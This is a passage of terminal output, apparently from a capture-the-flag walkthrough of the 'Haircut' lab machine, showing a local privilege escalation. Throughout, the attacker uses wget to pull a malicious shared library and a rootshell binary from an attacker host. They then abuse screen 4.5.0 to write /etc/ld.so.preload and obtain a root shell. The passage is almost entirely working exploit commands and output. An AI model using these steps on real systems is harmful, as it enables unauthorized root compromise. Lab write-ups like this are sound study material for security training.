 Saving to: 'libhax.so'
libhax.so 100%[===================>] 15.76K --.-KB/s in 0.08s
2021-11-02 15:55:50 (189 KB/s) - 'libhax.so' saved [16136/16136]
www-data@haircut:/tmp$ wget 10.10.16.9:8000/rootshell
wget 10.10.16.9:8000/rootshell
--2021-11-02 15:56:01-- http://10.10.16.9:8000/rootshell
Connecting to 10.10.16.9:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 16816 (16K) [application/octet-stream]
Saving to: 'rootshell'
rootshell 100%[===================>] 16.42K --.-KB/s in 0.08s
2021-11-02 15:56:01 (194 KB/s) - 'rootshell' saved [16816/16816]
www-data@haircut:/tmp$ chmod +x rootshell
chmod +x rootshell
www-data@haircut:/tmp$ chmod +x libhax.so
chmod +x libhax.so
www-data@haircut:/tmp$ cd /etc
cd /etc
www-data@haircut:/etc$ umask 000
umask 000
www-data@haircut:/etc$ screen-4.5.0 -D -m -L ld.so.preload echo -ne "\x0a/tmp/libhax.so"
<en-4.5.0 -D -m -L ld.so.preload echo -ne "\x0a/tmp/libhax.so"
www-data@haircut:/etc$ screen-4.5.0 -ls
screen-4.5.0 -ls
No Sockets found in /tmp/screens/S-www-data.
www-data@haircut:/etc$ ./tmp/rootshell
./tmp/rootshell
bash: ./tmp/rootshell: No such file or directory
www-data@haircut:/etc$ cd /tmp
cd /tmp
www-data@haircut:/tmp$ ./rootshell
./rootshell
# whoami
whoami
root
#